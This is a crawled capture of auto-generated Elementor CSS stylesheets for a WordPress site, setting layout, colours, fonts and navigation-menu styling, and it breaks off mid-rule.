.elementor-element.elementor-element-99a2b8b{text-align:center;}.elementor-127 .elementor-element.elementor-element-99a2b8b .elementor-heading-title{font-size:21px;}.elementor-127 .elementor-element.elementor-element-bf1c8dd .elementor-divider-separator{width:21%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-bf1c8dd .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-1845d6b .ue-carousel-item{transform:scale(0.917,0.917);}.elementor-127 .elementor-element.elementor-element-1845d6b .uc_classic_carousel_placeholder img{height:186px;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-carousel .owl-nav .owl-next,.elementor-127 .elementor-element.elementor-element-1845d6b .owl-carousel .owl-nav .owl-prev{top:69px;width:32px;height:32px;line-height:32px;}.elementor-127 .elementor-element.elementor-element-1747e3b{padding:25px 5px 25px 5px;}.elementor-127 .elementor-element.elementor-element-80b02a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-127 .elementor-element.elementor-element-301d894{text-align:center;}.elementor-127 .elementor-element.elementor-element-8997cbd{text-align:center;}.elementor-127 .elementor-element.elementor-element-8997cbd .elementor-heading-title{font-size:21px;}.elementor-127 .elementor-element.elementor-element-46aba60 .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-46aba60 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-e980ece .elementor-image-box-img{margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-be32cc7{padding:45px 0px 45px 0px;}.elementor-127 .elementor-element.elementor-element-d2df156{text-align:center;}.elementor-127 .elementor-element.elementor-element-847a6d1{text-align:center;}.elementor-127 .elementor-element.elementor-element-847a6d1 .elementor-heading-title{font-size:21px;}.elementor-127 .elementor-element.elementor-element-6f45c87 .elementor-divider-separator{width:21%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-6f45c87 .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-f27ac06 img{width:23%;}.elementor-127 .elementor-element.elementor-element-9b99f19 .elementor-heading-title{font-size:14px;}.elementor-127 .elementor-element.elementor-element-64d1003 img{width:23%;}.elementor-127 .elementor-element.elementor-element-e8933e7 .elementor-heading-title{font-size:14px;}.elementor-127 .elementor-element.elementor-element-9e85a5c img{width:23%;}.elementor-127 .elementor-element.elementor-element-af2c1ad .elementor-heading-title{font-size:14px;}.elementor-127 .elementor-element.elementor-element-78cf913 img{width:23%;}.elementor-127 .elementor-element.elementor-element-9693f3a .elementor-heading-title{font-size:14px;}.elementor-127 .elementor-element.elementor-element-611b123 img{width:23%;}.elementor-127 .elementor-element.elementor-element-9573052 .elementor-heading-title{font-size:14px;}.elementor-127 .elementor-element.elementor-element-6c4a44e img{width:23%;}.elementor-127 .elementor-element.elementor-element-f479cbb .elementor-heading-title{font-size:14px;}.elementor-127 .elementor-element.elementor-element-ee204f3 img{width:23%;}.elementor-127 .elementor-element.elementor-element-1c31a91 .elementor-heading-title{font-size:14px;}.elementor-127 .elementor-element.elementor-element-bae2c98 img{width:23%;}.elementor-127 .elementor-element.elementor-element-2cffd90 .elementor-heading-title{font-size:14px;}.elementor-127 .elementor-element.elementor-element-d196034{padding:25px 5px 25px 5px;}.elementor-127 .elementor-element.elementor-element-1d9b568 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-127 .elementor-element.elementor-element-0561759{text-align:center;}.elementor-127 .elementor-element.elementor-element-19b8ba0{text-align:center;}.elementor-127 .elementor-element.elementor-element-19b8ba0 .elementor-heading-title{font-size:21px;line-height:1.2em;}.elementor-127 .elementor-element.elementor-element-87ca7b3 .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-87ca7b3 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-52c2135{--e-image-carousel-slides-to-show:2;}.elementor-127 .elementor-element.elementor-element-073a5cf{padding:45px 0px 45px 0px;}.elementor-127 .elementor-element.elementor-element-39e6d53{text-align:center;}.elementor-127 .elementor-element.elementor-element-8e0bf82{text-align:center;}.elementor-127 .elementor-element.elementor-element-8e0bf82 .elementor-heading-title{font-size:21px;}.elementor-127 .elementor-element.elementor-element-7683038 .elementor-divider-separator{width:21%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-7683038 .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-0c055de{text-align:center;}.elementor-127 .elementor-element.elementor-element-0c055de .elementor-heading-title{font-size:14px;line-height:1.5em;}.elementor-127 .elementor-element.elementor-element-9313124{padding:25px 5px 25px 5px;}.elementor-127 .elementor-element.elementor-element-3af72ee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-127 .elementor-element.elementor-element-0aa15b4{text-align:center;}.elementor-127 .elementor-element.elementor-element-3c344a1{text-align:center;}.elementor-127 .elementor-element.elementor-element-3c344a1 .elementor-heading-title{font-size:21px;}.elementor-127 .elementor-element.elementor-element-a117d12 .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-a117d12 .elementor-divider-separator{margin:0 auto;margin-center:0;}}

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-10.css?ver=1767351323
body_size: 2290
content:
.elementor-10 .elementor-element.elementor-element-74566c3:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-74566c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-10 .elementor-element.elementor-element-74566c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-10 .elementor-element.elementor-element-74566c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-8324e67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-8324e67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-8324e67 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8d36fbd{--grid-template-columns:repeat(0, auto);--icon-size:11px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10 .elementor-element.elementor-element-8d36fbd .elementor-widget-container{text-align:left;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-6f62cd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-6f62cd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-6f62cd4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-icon i{color:#ec1464;}.elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-017f174{--e-icon-list-icon-size:11px;}.elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-text{padding-left:0px;}.elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-017f174 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-72864d8{padding:3px 0px 3px 0px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-55d97d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-55d97d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-ad1dd57{text-align:left;}.elementor-10 .elementor-element.elementor-element-ad1dd57 img{max-width:59%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > a{color:#000000;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > a:hover{color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_underline .mainnav .menu-container > ul > li > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_overline .mainnav .menu-container > ul > li > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:before{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li.current-menu-ancestor > a{color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_underline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_overline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:before{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container li.menu-item-has-children > a > i{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu a{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu{background-color:#1d2738;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu a:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li:hover{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li.current_page_item a{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li.current_page_item{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:250px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:not(:last-child){border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:first-child{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-mobile, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-only{color:#000000;background-color:rgba(255,255,255,0);padding:8px 16px 8px 16px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-mobile:hover, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-only:hover{color:#e12326;background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mobile-menu-overlay .tf-close{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .close-menu-panel-style-default{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mobile-menu-overlay .tf-close:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .close-menu-panel-style-default:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel{background-color:#212529;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel .logo-nav{width:200px;margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container > ul > li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi{margin:20px 20px 20px 20px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li a, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .btn-submenu i{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li a:hover{color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li.current_page_item a{color:#e12326;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul li a{padding-left:20px;padding-right:20px;padding-top:13px;padding-bottom:13px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu li a{padding-left:calc(20px + 10px);padding-right:calc(20px + 10px);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu ul.sub-menu li a{padding-left:calc(20px + 20px);padding-right:calc(20px + 20px);}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav-mobi .btn-submenu{width:49px;height:47px;line-height:47px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-8b27ff5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-8b27ff5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-3093d0f > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-c8e97b2 .elementor-icon-wrapper{text-align:center;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-stacked .elementor-icon{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-default .elementor-icon{color:#ec1464;border-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-default .elementor-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-stacked .elementor-icon:hover{background-color:#000000;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-c8e97b2 .elementor-icon{font-size:18px;padding:9px;}.elementor-10 .elementor-element.elementor-element-c8e97b2 .elementor-icon i, .elementor-10 .elementor-element.elementor-element-c8e97b2 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-782bb10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-782bb10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-782bb10 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-10 .elementor-element.elementor-element-782bb10 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-b7a4980 .elementor-heading-title{color:#ec1464;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-fe15886 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-3912f8e .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-75c0c75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-75c0c75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-75c0c75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon-wrapper{text-align:center;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-stacked .elementor-icon{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-default .elementor-icon{color:#ec1464;border-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-default .elementor-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-stacked .elementor-icon:hover{background-color:#000000;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon i, .elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon svg{transform:rotate(0deg);}.elementor-10 .elementor-element.elementor-element-5311ca7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10 .elementor-element.elementor-element-5311ca7 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-dccdcfa .elementor-icon-wrapper{text-align:center;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-stacked .elementor-icon{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-default .elementor-icon{color:#ec1464;border-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-default .elementor-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-stacked .elementor-icon:hover{background-color:#000000;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-dccdcfa .elementor-icon{font-size:18px;padding:9px;}.elementor-10 .elementor-element.elementor-element-dccdcfa .elementor-icon i, .elementor-10 .elementor-element.elementor-element-dccdcfa .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-bf990b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-bf990b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-bf990b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-10 .elementor-element.elementor-element-bf990b0 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-1cf8818 .elementor-heading-title{color:#ec1464;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-icon i{color:#ec1464;}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-2666a82{--e-icon-list-icon-size:14px;}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-text{padding-left:0px;}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-item > a{font-family:"Pragati Narrow", Sans-serif;font-size:19px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-a3fa2c7:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-a3fa2c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-a3fa2c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a3fa2c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-92ffff8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-92ffff8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-92ffff8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > a{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:-0.2px;color:#FFFFFF;padding-left:9px;padding-right:9px;padding-top:14px;padding-bottom:14px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > a:hover{color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_underline .mainnav .menu-container > ul > li > a:after{background-color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_overline .mainnav .menu-container > ul > li > a:after{background-color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:before{background-color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:after{background-color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li.current-menu-ancestor > a{color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_underline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_overline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:before{background-color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu a{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu{background-color:#1d2738;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu a:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li:hover{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li.current_page_item a{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li.current_page_item{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:250px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li a{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:not(:last-child){border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:first-child{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .btn-menu-mobile, .elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .btn-menu-only{color:#000000;background-color:rgba(255,255,255,0);padding:8px 16px 8px 16px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .btn-menu-mobile:hover, .elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .btn-menu-only:hover{color:#23A455;background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mobile-menu-overlay 